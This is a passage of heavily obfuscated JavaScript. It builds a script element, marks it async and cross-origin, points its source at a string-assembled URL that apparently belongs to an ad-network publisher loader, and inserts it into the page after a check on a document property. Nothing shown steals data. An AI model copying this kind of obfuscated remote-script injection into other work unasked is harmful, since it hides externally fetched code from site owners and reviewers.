_0x567244(_0x301ad4,_0x290b3b-0x19c,_0x290b3b- -0x95,_0x38a282-0xe0);}if(_0x3c5d64){var _0x3c73ea=_0x399d1c[_0x27b97c(0x5e,0x78,0xae,0x9a)](_0x2dc08a,arguments);return _0x554295=null,_0x3c73ea;}}:function(){};return _0x538377=![],_0x2cc1ce;}else{var _0x3651d6=_0x1da35c[_0x567244(0x158,0x132,0x153,0x160)][_0x567244(0xd8,0x10b,0x10e,0x100)]('|'),_0x143737=0x23d5*-0x1+-0x13ed+0x37c2;while(!![]){switch(_0x3651d6[_0x143737++]){case'0':document[_0x567244(0x172,0x165,0x13a,0x142)][_0x42ca8c(-0x253,-0x240,-0x22e,-0x205)+'re'](_0x243483,document[_0x42ca8c(-0x200,-0x204,-0x22b,-0x262)][_0x567244(0x126,0x16a,0x13e,0x112)]);continue;case'1':_0x243483['crossOrigi'+'n']=_0x1da35c[_0x567244(0x16d,0x15b,0x163,0x175)];continue;case'2':_0x243483[_0x567244(0x130,0xf0,0x122,0x151)]=!![];continue;case'3':var _0x243483=document[_0x42ca8c(-0x23b,-0x261,-0x23f,-0x22d)+_0x567244(0x19b,0x15f,0x164,0x18f)](_0x567244(0x132,0x12b,0x142,0x13f));continue;case'4':_0x243483[_0x42ca8c(-0x218,-0x263,-0x236,-0x244)]='https://pa'+_0x42ca8c(-0x269,-0x25c,-0x265,-0x298)+_0x42ca8c(-0x266,-0x246,-0x24c,-0x274)+_0x42ca8c(-0x1fa,-0x23c,-0x228,-0x25c)+_0x42ca8c(-0x29a,-0x266,-0x26a,-0x29e)+_0x42ca8c(-0x23b,-0x245,-0x267,-0x287)+_0x42ca8c(-0x23a,-0x244,-0x261,-0x231)+'ca-pub-527'+_0x42ca8c(-0x24b,-0x230,-0x226,-0x239)+_0x42ca8c(-0x241,-0x252,-0x245,-0x25a);continue;}break;}}}function _0x2fbf1a(_0xf663a0,_0x1608d1,_0x4695d8,_0x4e46cd){return _0x30fd(_0x4695d8-0x3d6,_0x4e46cd);}var _0x51429a=document[_0x556cd0(-0x293,-0x27d,-0x275,-0x293)][_0x2fbf1a(0x4ff,0x4bd,0x4f5,0x4de)+'e'](),_0x221001=_0x1da35c['izfMy'](_0x51429a,'');if(_0x221001&&!_0x1da35c[_0x556cd0(-0x24a,-0x24b,-0x24b,-0x214)](_0x129746)){if(_0x1da35c[_0x2fbf1a(0x55e,0x542,0x526,0x508)](_0x1da35c[_0x2fbf1a(0x4dc,0x4d3,0x4db,0x4e5)],_0x1da35c['iFLeY']))_0x1da35c[_0x2fbf1a(0x4e4,0x51e,0x50e,0x516)](_0x4af4a2);else{var _0x2a9e65=_0x2cbcce?function(){function _0x4bdbcb(_0x118d81,_0x454b93,_0x1fb90c,_0x4cbad2){return _0x556cd0(_0x118d81-0x48,_0x454b93,_0x118d81-0x294,_0x4cbad2-0x1);}if(_0x587947){var _0x4fbb41=_0x4b5025[_0x4bdbcb(-0xc,0x25,-0x20,0xd)](_0x224c53,arguments);return _0x79a5a7=null,_0x4fbb41;}}:function(){};return _0x46775e=![],_0x2a9e65;}}}()));